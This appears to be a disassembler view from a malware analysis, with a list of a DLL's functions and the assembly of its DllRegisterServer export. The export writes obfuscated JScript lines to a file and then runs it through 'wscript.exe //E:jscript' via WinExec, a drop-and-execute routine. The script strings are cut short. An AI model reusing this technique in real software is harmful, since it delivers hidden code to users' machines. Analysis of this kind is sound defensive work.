 Function name
DllRegisterServer
sub_6A4C2A12
sub_6A4C2A23
sub_6A4C2A76
sub_6A4C2B63
sub_6A4C2B66
sub_6A4C2B70
sub_6A4C2BE8
sub_6A4C2BF7
sub_6A4C2CF3
DllEntryPoint
sub_6A4C2D40
sub_6A4C2D68
sub_6A4C2E63
sub_6A4C2EB2
sub_6A4C2F05
sub_6A4C2F0B
sub_6A4C2F17
sub_6A4C2F23
sub_6A4C2F29
sub_6A4C2F2F
sub_6A4C2F4C
sub_6A4C2F90
sub_6A4C2FC5
sub_6A4C2FF0
sub_6A4C2FFE
Line 1 of 383
Graph overview
push edi ; hFile
call esi ; WriteFile
push 0 ; lpOverlapped
lea eax, [ebp+NumberOfBytesWritten]
push eax ; lpNumberOfBytesWritten
push 2 ; nNumberOfBytesToWrite
push offset asc_6A4D1BA4 ; "\r\n"
push edi ; hFile
call esi ; WriteFile
push 0 ; lpOverlapped
lea eax, [ebp+NumberOfBytesWritten]
push eax ; lpNumberOfBytesWritten
push 38h ; nNumberOfBytesToWrite
push offset aIfTypeofPdreks ; "if(typeof(pDreksRviHuTVYNlGqmQ) == type"...
push edi ; hFile
call esi ; WriteFile
push 0 ; lpOverlapped
lea eax, [ebp+NumberOfBytesWritten]
push eax ; lpNumberOfBytesWritten
push 2Bh ; nNumberOfBytesToWrite
push offset aEzotnmepepo_13 ; "  EZOTNMEPEpOTuGOz.DeployiDBIMLtBNedwy("...
push edi ; hFile
call esi ; WriteFile
push 0 ; lpOverlapped
lea eax, [ebp+NumberOfBytesWritten]
push eax ; lpNumberOfBytesWritten
push 3 ; nNumberOfBytesToWrite
push offset asc_6A4D1BCC ; "}\r\n"
push edi ; hFile
call esi ; WriteFile
push edi ; hObject
call ds:CloseHandle
push 1 ; uCmdShow
push offset CmdLine ; "wscript.exe //E:jscript \"C:\\Users\\Pu"...
call ds:WinExec
pop edi
pop esi
mov esp, ebp
pop ebp
retn 10h
DllRegisterServer endp